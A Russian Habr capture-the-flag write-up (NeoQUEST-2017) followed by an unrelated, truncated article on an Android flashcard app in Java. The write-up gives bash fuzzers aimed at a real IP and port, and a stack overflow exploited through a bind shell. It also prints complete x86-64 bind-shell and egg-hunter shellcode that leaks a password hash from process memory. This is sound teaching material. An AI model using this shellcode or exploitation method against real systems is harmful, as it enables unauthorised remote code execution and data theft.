``` | https://habr.com/ru/post/475302/ | null | ru | null |
# Поиск уязвимости методом фаззинга и разработка шеллкода для её эксплуатации
 Для поиска уязвимостей все средства хороши, а чем хорош [фаззинг](http://www.vr-online.ru/?q=content/fuzzing-tehnologija-ohoty-za-bagami-752)? Ответ прост: тем, что он дает возможность проверить, как себя поведёт программа, получившая на вход заведомо некорректные (а зачастую и вообще случайные) данные, которые не всегда входят во множество тестов разработчика.
Некорректное завершение работы программы в ходе фаззинга позволяет сделать предположение о наличии уязвимости.
В этой статье мы:
* **продемонстрируем, как фаззить обработчик [JSON](http://www.json.org/json-ru.html)-запросов;**
* **используя фаззинг, найдём уязвимость переполнения буфера;**
* **напишем шеллкод на Ассемблере для эксплуатации найденной уязвимости.**
Разбирать будем на примере исходных данных задания прошлого [NeoQUEST](http://neoquest.ru/timeline.php?year=2017&part=1). Известно, что 64-хбитный Linux-сервер обрабатывает запросы в формате JSON, которые заканчиваются [нуль-терминатором](https://ru.wikipedia.org/wiki/%D0%9D%D1%83%D0%BB%D1%8C-%D1%82%D0%B5%D1%80%D0%BC%D0%B8%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F_%D1%81%D1%82%D1%80%D0%BE%D0%BA%D0%B0) (символом с кодом 0). Для получения ключа требуется отправить запрос с верным паролем, при этом доступа к исходным кодам и к бинарнику серверного процесса нет, даны только IP-адрес и порт. В легенде к заданию также было указано, что MD5-хеш правильного пароля содержится где-то в памяти процесса после следующих 5 символов: «hash:». А для того, чтобы вытащить пароль из памяти процесса, необходима возможность удалённого исполнения кода.
**«Прощупываем» порт**
----------------------
Пробуем соединение по указанному адресу и порту. Для этого пользуемся широко известной утилитой [netcat](http://handynotes.ru/2010/01/unix-utility-netcat.html) – «швейцарским ножом» для работы с сетью. Не забываем про завершающий нуль-терминатор в запросе:
По характеру получаемого ответа понимаем, какой вход ожидает серверный процесс. Он действительно обрабатывает голые JSON-запросы без заголовков и иных посторонних символов. Уточним, какие JSON-запросы сервер считает допустимыми с точки зрения синтаксиса:

Судя по этим ответам сервера, он распознает в качестве значений целые числа, но не распознает булевы значения.

Эти ответы сервера говорят о том, что он распознает в качестве значений непустые массивы.
Сервер распознает вложенные друг в друга ассоциативные массивы и обычные массивы, но, опять же, непустые.
В случае, если формат запроса корректно распознан, сервер проверяет наличие тега «pass» в главном ассоциативном массиве:
Если такой тег есть, проверяется его значение и, по-видимому, его хеш сверяется со значением в памяти.
Как получить корректное значение пароля? Можно попробовать простой перебор поля с паролем в запросах. Впрочем, результатов такая примитивная атака не дала.
Что ж, попробуем поискать в обработчике запросов уязвимость, эксплуатация которой позволит выполнить необходимый шеллкод и получить хеш пароля.
**Используем фаззинг!**
-----------------------
Единственный источник информации – ответы сервера на наши запросы. В отсутствии бинарного кода и исходников используем фаззинг. Более подробно про сам подход к тестированию читаем [тут](http://www.slideshare.net/VLDCORP/fuzz) и [там](https://xakep.ru/2011/05/30/55559/), и узнаем, что есть два основных метода фаззинга:
1. Генерация данных.
2. Мутация данных.
Генерировать можно случайные данные (такой подход часто называют dumb-фаззинг) или входные данные, сформированные в соответствии с моделями (smart-фаззинг). Мутация обеспечивает видоизменение существующих входных данных.
Будем использовать генерацию данных и перебирать все потенциально узкие места JSON-формата, чтобы найти такие входные запросы, при которых ответ сервера отличается от обычного.
Проверку проведем в несколько этапов:
1. Замена служебных символов корректного запроса на неправильные.
2. Сделаем большой уровень вложенности объектов и списков JSON друг в друга.
3. Будем формировать запросы, в которых чего-либо «много» (длинные строки в ключах и значениях, объекты с большим количеством пар «ключ-значение», длинные списки).
#### **1. Замена служебных символов корректного запроса на неправильные**
Служебные символы — скобки, запятые, двоеточие, разделители (пробелы). Благодаря этому, в разных местах будет нарушаться структура корректного запроса. Пример такого фаззера:
```
#!/bin/bash
#correct query
base='{"example" : {"innerobj" : "someval"}, "example" : 777777777, "example" : [1, [2, {"inlist" : "val"}], 3], "end" : "543"}'
ad1='Access Denied, pass tag not found in JSON..'
ad2='Exit code = 0'
if1='Incorrect data format! Check your JSON syntax.'
if2='Exit code = 1'
#what we must replace in correct base query
declare -a checkable_syms=('[' ']' '{' '}' ' ' ':' ',')
#bad substitution symbols to replace with
declare -a arr=(" " "]" "{" "[[" "}}" ":" "," "A" "1" ";")
echo "Fuzzing maintenance symbols.."
for symbol in "${checkable_syms[@]}"
do
#how manu occurencies of symbol in base string?
num=$(($(echo $base | awk "BEGIN{FS=\"[$symbol]\"} {print NF}") - 1))
#check every position of symbol
for i in $(seq 1 $num)
do
#trying all of the "bad" substitutions
for bad_sym in "${arr[@]}"
do
#dont bring
if [[ "$bad_sym" != "$symbol" ]]; then
#constructing the query to server
resp=`echo -e "$base\x00" | sed "s/[$symbol]/$bad_sym/$i" | nc 213.170.91.86 8887`
#checking the answer, if not standart, something happened
[[ (("$resp" =~ "$if1" && "$resp" =~ "$if2")) || (("$resp" =~ "$ad1" && "$resp" =~ "$ad2")) ]] || echo $resp
fi
done
done
done
```

Результатов такая проверка не дала. Значит, будем проверять другие случаи.
#### **2. Проверка на большой уровень вложенности объектов и списков JSON друг в друга**
Пример фаззера для проверки:
```
#!/bin/bash
#how many nested objects
N=1024
base='"{\"example\" : "'
final='"{\"innerobj\" : \"someval\"}"'
ad1='Access Denied, pass tag not found in JSON..'
ad2='Exit code = 0'
if1='Incorrect data format! Check your JSON syntax.'
if2='Exit code = 1'
echo "Fuzzing nested objects.."
for i in $(seq 1 $N)
do
#constructing the query to server with nested object
que="$base*$i + $final + \"}\"*$i + \"\x00\""
pyt="print($que);"
resp=`python -c "$pyt" | nc 213.170.91.86 8887`
#checking the answer, if not standart, something happened
[[ (("$resp" =~ "$ad1" && "$resp" =~ "$ad2")) ]] || echo $resp
Done
```

Опять сервер корректно обрабатывает все запросы. Аналогично проверяются списки большой вложенности. Их сервер также корректно обрабатывает. Будем проверять дальше!
#### **3. Проверка на запросы, в которых чего-то «много»**
Проверим длинные строки в ключах и значениях, объекты с большим количеством пар ключ-значение, длинные списки.
```
#!/bin/bash
#how many nested objects
N=2048
base1='{\"example'
letter='A'
final1='\": \"example\"}'
base2='{\"example\" : \"example'
final2='\"}'
ad1='Access Denied, pass tag not found in JSON..'
ad2='Exit code = 0'
if1='Incorrect data format! Check your JSON syntax.'
if2='Exit code = 1'
flag=0
echo "Fuzzing long strings.."
for i in $(seq 1 $N)
do
#checking long string key or value
if [[ "$flag" == 0 ]]; then
base=$base1
final=$final1
flag=1
else
base=$base2
final=$final2
flag=0
fi
que="\"$base\" + (\"$letter\")*$i + \"$final\" + \"\x00\""
pyt="print($que);"
resp=`python -c "$pyt" | nc 213.170.91.86 8887`
#checking the answer, if not standart, something happened
[[ (("$resp" =~ "$ad1" && "$resp" =~ "$ad2")) ]] || echo $resp
done
```

Как видим, длинные строки обрабатываются нормально. Длинные списки тоже. А как насчет длинных объектов?
Пример фаззера:
```
#!/bin/bash
#how many pairs in resulting object
N=260
head='{'
block='\"example\" : \"val\", '
final='\"last\" : \"block\"}'
ad1='Access Denied, pass tag not found in JSON..'
ad2='Exit code = 0'
if1='Incorrect data format! Check your JSON syntax.'
if2='Exit code = 1'
echo "Fuzzing long objects.."
for i in $(seq 1 $N)
do
#constructing long object
que="\"$head\" + (\"$block\")*$i + \"$final\" + \"\x00\""
pyt="print($que);"
resp=`python -c "$pyt" | nc 213.170.91.86 8887`
#checking the answer, if not standart, something happened
[[ (("$resp" =~ "$if1" && "$resp" =~ "$if2")) || (("$resp" =~ "$ad1" && "$resp" =~ "$ad2")) ]] || echo $resp
done
```
Вот оно! При достаточно длинном объекте ответ сервера неполный – пользователю не выдается exit code. Это начинает происходить, когда объект содержит больше 257 пар «ключ-значение». Если сделать их количество еще больше, мы увидим, что ответ вообще не приходит:

Судя по всему, перед нами классическое переполнение буфера. Пары «ключ-значение» при разборе входного запроса помещаются в константный буфер на стеке без предварительной проверки их количества в запросе.
При этом, если число пар лежит в диапазоне от 257 до 281, перетирается адрес возврата из функции-обработчика запроса, а если их больше 281, вероятно, перетираются какие-то локальные переменные за адресом возврата. Это приводит к тому, что до пользователя не доходит и первая часть сообщения об ошибке.
Уязвимость найдена!
**Эксплуатируем уязвимость**
----------------------------
Чтобы выполнить задание и получить заветный токен, необходимо понять, чем перетирается адрес возврата. Логично предположить, что на стек последовательно складываются не сами строки (ключи и значения объекта в запросе), а указатели на них. Если это так, можно не беспокоиться о размещении шеллкода в памяти и передаче на него управления. [ASLR](https://en.wikipedia.org/wiki/Address_space_layout_randomization) также в таком случае перестает быть помехой.
Сильно испортить жизнь нам может [DEP](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%B5%D0%B4%D0%BE%D1%82%D0%B2%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B5_%D0%B2%D1%8B%D0%BF%D0%BE%D0%BB%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F_%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85), ведь память под строки выделяется в куче. Но не будем торопиться с выводами и проверим наши идеи на практике. Для этого возьмем какой-нибудь проверочный шеллкод под нашу платформу с целью понять, исполняема ли память в куче у процесса сервера?
Для этого возьмем обыкновенный bindshell на порт 4444 [отсюда](http://shell-storm.org/):

Поскольку у нас нет сведений о точном размере буфера, о наличии прочих локальных переменных, выравнивании памяти на стеке и т.д., необходимо размещать шеллкод немного с запасом. Разместим его в четырёх значениях у пар после 256, им предшествующих:

Ура, все работает! Память с шеллкодом исполняема, и адрес возврата из функции-обработчика запросов перезаписывается указателем на строку с шеллкодом автоматически. У нас появился удаленный шелл на сервере. Попробуем развить успех и получить доступ к бинарному коду JSON-обработчика:

Увы, недостаточно прав, чтобы сделать что-либо стоящее. Похоже, что бинарник серверного обработчика зашифрован, и без этого пароля не получить доступ к бинарному коду.
**Пишем шеллкод и получаем токен**
----------------------------------
Отчаиваться рано. Вспомним, что в данном случае наша цель – не бинарник как таковой, а значение в памяти процесса /neoquest/vuln.
Зная, что файл бинарника зашифрован, и что bindshell замещает текущий процесс сервера в памяти процессом bash, пойдём другим путем. Напишем свой [egg hunt шеллкод](https://xakep.ru/2011/01/12/54471/), который найдет в памяти процесса нужное значение по известному префиксу («hash:») и выдаст его пользователю.
Вариант нашего шеллкода (длинного!) под спойлером:
**Shellcode**
```
xor eax,eax
xor ebx,ebx
xor edx,edx
;socket create syscall
mov al,0x1
mov esi,eax
inc al
mov edi,eax
mov dl,0x6
mov al,0x29
syscall
;store the server sock
xchg ebx,eax
;bind on port 4444 syscall
xor rax,rax
push rax
push 0x5c110102
mov [rsp+1],al
mov rsi,rsp
mov dl,0x10
mov edi,ebx
mov al,0x31
syscall
;listen syscall
mov al,0x5
mov esi,eax
mov edi,ebx
mov al,0x32
syscall
;accept connection syscall
xor edx,edx
xor esi,esi
mov edi,ebx
mov al,0x2b
syscall
;store socket
mov edi,eax
;dup2 syscalls - for printing result to client
xor rax,rax
mov esi,eax
mov al,0x21
syscall
inc al
mov esi,eax
mov al,0x21
syscall
inc al
mov esi,eax
mov al,0x21
syscall
;egg hunter
xor rsi, rsi ; Some prep junk.
xor rdi, rdi
xor rbx, rbx
add bl, 5
go_end_of_page:
or di, 0x0fff ; We align with a page size of 0x1000
next_byte:
mov cx, di
cmp cl, 0xff
; next byte offset
jne cmps
inc rdi
push 21
pop rax ; We load access() in RAX
; push rdx
; pop rdi
mov rdx, rdi
add rdi, rbx ; We need to be sure our 5 byte egg check does not span across 2 pages
syscall ; syscall to access()
cmp al, 0xf2 ; Checks for EFAULT. EFAULT indicates bad page access.
je go_end_of_page
jmp cmps2
cmps:
inc rdi
cmps2:
cmp [rdi - 4] , dword 0x3a687361 ;ash: letters
jne next_byte
cmp [rdi - 5] , dword 0x68736168 ;hash letters
jne next_byte
after:
;printf 32 byte of MD5-hash
xor rax, rax
add rax, 1
mov rsi, rdi
xor rdi, rdi
add rdi, 1
xor rdx, rdx
mov dl, 0x20 ; Size of
syscall
;exit syscall
xor rax, rax
add rax, 0x3b
xor rdi, rdi
syscall
```
Что делает этот шеллкод:
* Создает сокет, прикручивает к нужному порту (bind на 4444), ожидает соединения (listen).
* Принимает соединение, сохраняет клиентский сокет для дальнейшего использования (accept).
* Копирует дескрипторы STDIN, STDOUT, STDERR в клиентский сокет для выдачи результата (dup2).
* Обходит память постранично (по 4Кб). Если адрес отображен в адресное пространство процесса – движемся по странице в поисках 5-символьного префикса «hash:». Если адрес не отображен, переходим к следующей странице. Проверка адреса осуществляется системным вызовом access.
* Найденный адрес используем для вывода в клиентский сокет 32 байт памяти после него – там должен лежать искомый хеш пароля (сист. вызов write).
* Завершает работу (exit).
Шеллкод написали, теперь протестируем наше решение:
Сработало! При подключении на 4444 порт мы видим искомые 32 символа хеша пароля. Осталось получить пароль. Воспользуемся Google:
Искомый пароль: ABAB865A15B15538D81C066574449597. Осталось получить заветный токен:

Искомый токен: 795944475660c18d83551b51a568baba
**Преимущества и недостатки фаззинга**
--------------------------------------
Большое разнообразие возможных точек входа (текстовая строка, вводимая посредством GUI, бинарные данные из файла, значение поля сетевого запроса) и тестируемых приложений (можно фаззить файлы, протоколы, драйверы, веб-приложения, исходники...) делает фаззинг довольно эффективным подходом к поиску проблем безопасности программного кода.
В данной статье мы продемонстрировали довольно простой пример фаззинга, в котором мутация генерируемых тестовых данных была сведена к минимуму, однако современные фаззеры ([Peach](http://www.peachfuzzer.com/), [Sulley](https://github.com/OpenRCE/sulley), [HotFuzz](http://hotfuzz.sourceforge.net/) и другие ) обладают гораздо более богатым функционалом, реализуя множество алгоритмов мутации.
Тем не менее, у подхода к тестированию методом фаззинга есть и вполне очевидный недостаток: поскольку фаззер не обладает знаниями о внутренней структуре тестируемой программы, для поиска проблем безопасности придется перебрать огромное количество вариантов тестовых данных. А это, в свою очередь, требует значительных временных затрат.
**А на NeoQUEST-2017 — еще больше интересных заданий!**
-------------------------------------------------------
Тренируясь в прохождении заданий NeoQUEST, всегда можно узнать что-то новое и понять, как на практике работают те или иные механизмы безопасности. В данной статье мы рассказали, что такое фаззинг, продемонстрировали, как можно обнаружить уязвимость переполнения буфера данным методом, и написали шеллкод для найденной уязвимости на Ассемблере. При этом, мы исполнили свой код, не имея даже бинарника уязвимой программы. Это — наглядная демонстрация того, что может быть, если сервер плохо реализован.
В заданиях NeoQUEST-2017, который пройдет с 1 по 10 марта, несомненно, тоже будет чему научиться, поэтому смело [регистрируйтесь](https://2017.neoquest.ru/)! | https://habr.com/ru/post/321912/ | null | ru | null |
# Создание приложения под Android или проект без названия
### Предыстория
Одним прекрасным днем я решил начать изучать английский язык, и непосредственно перед изучением посоветовался с преподавателем, который этот язык преподает, т.к. думал, что он поделиться со мной приобретенным когда-то опытом. В итоге, мы сошлись с ним на том, что мне лучше всего начать свое изучение со слов языка, потому что в основном я использую свои знания, когда посещаю англоязычные сайты, а уж потом браться за грамматику. Он предложил очень интересный способ изучения(по крайней мере для меня). В свое время, чтобы слова отложились в памяти, он брал обычный лист бумаги, разлиновывал его на равные прямоугольники с одной стороны и разрезал лист, затем на одной из сторон получившегося прямоугольника писал английское слово, а на другой перевод, после этого он брал коробку, складывал туда получившиеся карточки, перемешивал и извлекал по одной, смотрел на слово и проговаривал перевод.
Если проделывать данную процедуру каждый день по час или два и периодически, пополнять свою картотеку, то слова запоминаются очень хорошо.
С тех пор я решил, что всегда буду так делать и в ближайшем будущем начну читать на английском языке, как на своем родном! Но через некоторое время меня начало утомлять резать карточки и тратить на это время, к тому же времени мне всегда категорически не хватает, в этот момент меня посетила мысль, а почему бы не создать программу под ОС android(т.к. у меня телефон именно с этой системой), которая будет выполнять аналогичную функцию!
Именно с этого момента зародился проект, которому я не придумал название.
### Цель
Целью данного проекта, изначально, являлось автоматизация добавления слов в картотеку и дальнейшая их эксплуатация, но позже меня посетило еще пару идей и было очень интересно развивать проект, но спустя недели две это приелось и мне стало скучно, а полностью его забрасывать, как все предыдущие, я не хотел и поэтому решил попробовать себя в качестве автора данной статьи и поделиться полученным опытом в области сетевого программирования и программирования под android. В данной статье я постараюсь, на сколько это возможно, последовательно и шаг за шагом описать всю процедуру создания данной программы.
### Программа
Начнем с того, что я подробно опишу созданный мной продукт и рассмотрю функционал, затем, кого это заинтересует, сможет дальше прочитать, о сотворении данного чуда.
### Описание
Первое, о чем хотелось бы поведать, так это о меню, я постарался сделать его как можно привлекательнее, у меня всегда был «отменный» вкус, поэтому вот что из этого вышло.

Как видно на изображении, особенного ничего в нем нет, но при нажатии на кнопку «Проверка слов» или «Слова», появляется, так сказать, субменю.


Как видно из изображений сверху таким же свойством обладают кнопки «В Алфавитном порядке», «В Обратном порядке» и «Рандом». Их все я пометил специальным символом «+», а при раскрытии символ заменяется на «-». При повторном нажатии на один из пунктов раскрытого меню, оно сворачивается в исходное положение.
Перед тем как проходить тест или изменять и удалять слова, нужно их добавить, следовательно сейчас мы рассмотрим именно этот механизм, но перед этим нужно немного отступиться от данной темы, чтобы в дальнейшем все было понятно.
Как я уже говорил, перед созданием проекта, меня посетило много идей и одна из них, это упрощение добавление слов в программу. Никому не секрет, что человек существо ленивое и не каждому придется по вкусу вручную создавать свою картотеку, тем более если нужно заполнить аж три поля(хотя транскрипцию заполнять не обязательно), в век развития интернета и передачи данных на большие расстояния за одно мгновенье.

Мне пришла в голову идея, а почему бы пользователю программы не делиться своей картотекой со всем миром? Поэтому, в момент добавления слова в свой личный словарь, пользователь того не осознавая(если есть подключение к интернету) загружает его на сервер, где оно храниться в базе данных и ждет, пока другой пользователь добавит его к себе, а так, сам по себе механизм добавления слов не представляет ничего сложного, прост и понятен даже ребенку.
Также в программе есть функции изменения и удаления слов. Здесь совсем все просто: после нажатия на нужный пункт меню перед нами открывается активити, где слова расположены в алфавитном порядке. Окна удаления и изменения слов практически ничем не отличаются, лишь только иконкой на кнопке со словом, поэтому для их создания применялся один xml-файл.
Если пользователь изменят слово, то для его изменения используется xml-файл добавления слов, только с другим функционалом, все три поля заполнены старыми значениями.
После ввода новых значений, при нажатии на соответствующую кнопку, слово изменяется и сохраняется на устройстве пользователя без внесения изменений в БД на сервере. Удаление слов/слова, сделано тоже очень просто, я даже не представляю себе, как можно усложнить данный процесс.
Как видно из изображений, можно удалить все слова сразу или же можно удалять каждое слово по одиночке, но перед каждым удалением будет всплывать диалоговое окно с подтверждением действия.
Теперь, когда я описал один из основных функционалов, а именно добавление/удаление/изменение слов, рассмотрим наиболее важный, прохождение теста по данным словам, а затем опишу альтернативный способ добавления слов.
Можно было заметить, на рисунке выше, что тест можно проходить в трех разных порядках: алфавитный, обратный и рандом. Тестируемым объектом может быть либо английский вариант слова, либо русский, либо транскрипция.

Как видно из рисунка, активно поле с английским вариантом слова, значит тестируется именно этот вариант. В зависимости от выбранного теста, всегда активно только одно поле ввода, остальные изменению не подлежат. Строка «Статус» указывает на то, верен ли введенный вариант пользователя, для того чтобы это узнать, необходимо нажать на кнопку «Проверка», так же показано сколько слов пройдено и их число, кнопку «Далее» подробно можно не рассматривать, но хотелось бы отметить, что можно было бы добавить кнопку возращения к предыдущему слову. Тест можно завершить дойдя до последнего слова или же пунктом меню.
После того как вы прошли или завершили тест, вашему вниманию предоставляется ваш результат.

Слова, которые были введены правильно отображаются зеленым цветом, остальные красным, далее вы можете либо перейти в главное меню или пройти тест заново.
Теперь рассмотрим альтернативный способ добавления слов, чтобы им воспользоваться, нужно перейти в пункт меню «Загрузить» и там можно будет просматривать слова, которые были добавлены на сервер, способом описанным выше.

На рисунке видно, что данное активити практически не отличается от активити изменения и удаления, за исключением того, что здесь находятся CheckBox'ы, вместо Button'ов.
Хотелось бы отметить, что слова с сервера поступают небольшими порциями, а именно по сто штук, после того как пользователь доходит до предпоследнего, подгружается еще сто и так далее, пока сервер не вернет последнее слово. Для того чтобы слово/слова можно было добавить к себе в картотеку, следует воспользоваться пунктами меню.

Как видно на изображении, можно загрузить выделенные слова, или те слова которые загруженные на данный момент. Какое количество слов будет сохранено, показано слева от пункта меню.
На изображениях выше, можно заметить, что у активити изменения/удаления/загрузки слов есть Edit — «Найти», т.к. он реализован одинаков везде, то рассмотрим только на примере окна Загрузки.
Не смотря на простоту реализации, поиск слов в этой программе является моей любимой разработкой(не считай подгрузки слов с сервера). Он является «живим», ищет, английские и русские слова, а также прост и удобен в применении.


Так же в программе имеется пункт меню «Просмотреть слова», где все слова выводятся в HTML-таблице.
Напоследок хотелось бы отметить, что весь функционал всех активити, продублирован в меню.


### Реализация
Как было не трудно догадаться, программа состоит из двух частей, это серверное и клиентское приложение, так что данный пункт будет разделен на две части, и по отдельность опишу реализацию каждого. Я рассмотрю, только то, что считаю самым необходимым, иначе статья получиться очень громоздкой, тем более, что большая часть программы не представляет собой ничего трудного.
### Клиентская часть
Клиентскую часть я начну описывать по порядку, так что первым делом мы рассмотрим создание меню, если быть точнее — реализацию сворачивание/разворачивание субменю. Данный фрагмент очень прост и практически не требует объяснений, так что я опишу только логику кода.
```
```
Как видно из фрагмента кода xml-файла, изначально все пункты субменю скрыты, далее, при нажатии на соответствующую кнопку, они становятся видимыми, а другие пункты, которые были активны, сворачиваются, внизу представлена одна из функций, остальные практически ничем не отличаются.
```
public void Alphabet(View view) {
click_alphabet = !click_alphabet;
if(Btn_Null())
Btn_Gone();
btn_english = (Button) findViewById(R.id.english1);
btn_transcription = (Button) findViewById(R.id.transcription1);
btn_russian = (Button) findViewById(R.id.russian1);
if(click_alphabet) {
btn_english.setVisibility(View.VISIBLE);
btn_transcription.setVisibility(View.VISIBLE);
btn_russian.setVisibility(View.VISIBLE);
btn_alphabet.setText("В АЛФАВИТНОМ ПОРЯДКЕ -");
} else {
Btn_Gone();
btn_alphabet.setText("В АЛФАВИТНОМ ПОРЯДКЕ +");
}
}
```
Переменная click\_alphabet — проверяет, было ли повторное нажатие на кнопку, если «да», то субменю, за который отвечает данный пункт, сворачивается.
Функция Btn\_Null() — проверяет инициализицию всех кнопок.
Функция Btn\_Gone() — сворачивает абсолютно все пункты/подпункты меню.
Теперь рассмотрим добавление слова в БД на сервер и на смартфон. Все слова, которые пользователь себе добавил, хранятся в классе TreeMap, ключом для данного класса является английское слово, а транскрипция и перевод хранятся в классе TransRus.
```
public class TransRus {
private String transcription;
private String russian;
boolean error;
TransRus() {
transcription = new String("");
russian = new String("");
error = false;
}
void getTranscription(String tr) {
transcription = tr;
}
void getRussian(String rs) {
russian = rs;
}
String setTranscription() {
return transcription;
}
String setRussian() {
return russian;
}
void getError(boolean t) {
error = t;
}
boolean setError() {
return error;
}
}
```
Класс TreeMap обернут в оболочку класса CollectionWords, также для него был написан компаратор, который игнорирует регистр букв.
```
class ComparatorNotRegister implements Comparator { public int compare(String str1, String str2) {
return str1.compareToIgnoreCase(str2);
}
}
public class CollectionWords {
static TreeMap coll\_words = null;
static final String file1 = "english";
static final String file2 = "transcription";
static final String file3 = "russian";
static void InitializationCollWords() {
if(coll\_words != null)
return;
coll\_words = new TreeMap(new ComparatorNotRegister());
}
static void PutCollWords(String english, String transcription, String russian) {
TransRus tr = new TransRus();
tr.getTranscription(transcription);
tr.getRussian(russian);
coll\_words.put(english, tr);
}
static void ChangedWordEng(String old\_english, String new\_english, String transcription, String russian) {
TransRus temp = coll\_words.get(old\_english);
coll\_words.remove(old\_english);
PutCollWords(new\_english, transcription, russian);
}
static void DeleteWords(String eng) {
coll\_words.remove(eng);
}
static void WriteWords(AppCompatActivity t) {
try(
BufferedWriter eng = new BufferedWriter(new OutputStreamWriter(t.openFileOutput(file1, t.MODE\_PRIVATE)));
BufferedWriter trans = new BufferedWriter(new OutputStreamWriter(t.openFileOutput(file2, t.MODE\_PRIVATE)));
BufferedWriter rus = new BufferedWriter(new OutputStreamWriter(t.openFileOutput(file3, t.MODE\_PRIVATE)))) {
for(Map.Entry me : CollectionWords.AllWords()) {
eng.write(me.getKey() + "\n");
trans.write(me.getValue().setTranscription() + "\n");
rus.write(me.getValue().setRussian() + "\n");
}
} catch (FileNotFoundException e) {
Log.d("MyLog", "WF: " + e);
} catch (IOException e) {
Log.d("MyLog", "WIOE: " + e);
} catch(NullPointerException e) {
Log.d("MyLog", "WN: " + e);
} catch (Exception e) {
Log.d("MyLog", "WE: " + e);
}
}
static void ReadWords(AppCompatActivity t) {
try(
BufferedReader eng = new BufferedReader(new InputStreamReader(t.openFileInput(file1)));
BufferedReader trans = new BufferedReader(new InputStreamReader(t.openFileInput(file2)));
BufferedReader rus = new BufferedReader(new InputStreamReader(t.openFileInput(file3)))) {
String str\_eng;
String str\_trans;
String str\_rus;
while(((str\_eng = eng.readLine()) != null) &&
((str\_trans = trans.readLine()) != null) &&
((str\_rus = rus.readLine()) != null)) {
CollectionWords.PutCollWords(str\_eng, str\_trans, str\_rus);
}
Log.d("MyLog", "Hyi tam");
} catch (FileNotFoundException e) {
Log.d("MyLog", "RF: " + e);
} catch (IOException e) {
Log.d("MyLog", "RIO: " + e);
} catch(NullPointerException e) {
Log.d("MyLog", "RN: " + e);
}
}
static Set> AllWords() {
return coll\_words.entrySet();
}
}
```
